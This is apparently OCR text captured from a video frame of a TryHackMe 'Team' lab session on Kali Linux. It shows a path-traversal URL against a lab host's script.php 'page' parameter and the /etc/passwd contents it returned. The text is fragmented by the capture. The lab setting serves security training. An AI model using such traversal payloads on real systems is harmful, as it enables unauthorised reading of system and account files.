 1 2 3 4 (genmon)XXX 7:53
TryHackMe | Team Apache2 Ubuntu Default Pag 403 Forbidden http://team.thm/ http://10.10.85.171/ dev.team.thm/script.php?pag http://dev.team.thm/
http://dev.team.thm/script.php?page=../../../../../../../home
Kali Linux Kali Tools Kali Do
http://dev.team.thm/script.php?page=../../../../../../../home — Visit
This time, search with:
root:x:0:0:root:/root:/bin/bash d :games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/c p:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13 anager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false dale:x:1000:1000:anon,,,:/home/dale:/bin/bash gyles:x:1001:1001::/home/gyles:/bin/bash ftpuser:x:1002:1002::/home/ftpuser:
/bin/sh ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin sshd:x:111:65534::/run/sshd:/usr/sbin/nologin